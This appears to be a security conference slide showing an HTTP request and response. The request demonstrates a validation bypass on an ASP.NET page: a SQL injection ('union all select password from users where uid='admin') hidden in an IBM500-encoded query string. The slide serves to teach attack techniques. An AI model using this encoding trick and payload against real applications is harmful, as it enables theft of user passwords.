 Request
to have the payload in QueryString
Raw Params Headers Hex
POST
/validationbypass.aspx?%A4%89%84=%4C%86%96%96%82%81%99%6E%7D%A4%
95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%97%81%A2%A2%A6%
96%99%84%40%86%99%96%94%40%A4%A2%85%99%A2%40%A6%88%85%99%85%40%
A4%89%84%7E%7D%81%84%94%89%95 HTTP/1.1
Host: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm500
Content-Length: 0
ibm500 encoded payload
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 24 Jun 2018 18:14:19 GMT
Content-Length: 97
payload was accepted
with the single quotation
SELECT name FROM users WHERE uid='<foobar>'union all
select password from users where uid='admin'